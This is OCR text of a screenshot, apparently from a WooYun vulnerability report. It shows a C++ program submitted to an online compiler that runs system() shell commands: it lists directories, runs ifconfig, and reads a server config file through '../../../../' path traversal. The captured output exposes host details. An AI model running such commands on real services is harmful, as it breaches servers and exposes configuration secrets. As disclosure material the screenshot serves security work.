 我的文件
1.cc
1.php
2.cc
新建文件
新建文件夹
< UntitledFile-1 X
1 #include <cstdio>
2 #include <cstdlib>
3 int main()
4 {
5 system("ls -al");
6 system("pwd");
7 system("/sbin/ifconfig");
8 system("ls ../../../../");
9 system("cat ../../../../config/main.php");
10 return 0;
11 }
编译语言 C++
输入 输出 错误
otal 24
rwxr-xr-x 2 apache apache 4096 Dec 12 10:32 .
rwxr-xr-x 3 apache apache 4096 Dec 12 10:32 ..
rw-r--r-- 1 apache apache 128 Dec 12 10:32 java0.policy
rwxr-xr-x 1 apache apache 6967 Dec 12 10:32 UntitledFile-1-c_cpp
rwxrwxrwx 1 apache apache 214 Dec 12 10:32 UntitledFile-1.cpp
var/www/ ebalifdkb9i1gu36h5om3/compiler
th0 Link encap:Ethernet HWaddr 00:16:36:13:0E:13
inet addr: .253 Bcast:192.168.122.255 Mask:255.255.255.0
www.wooyun.org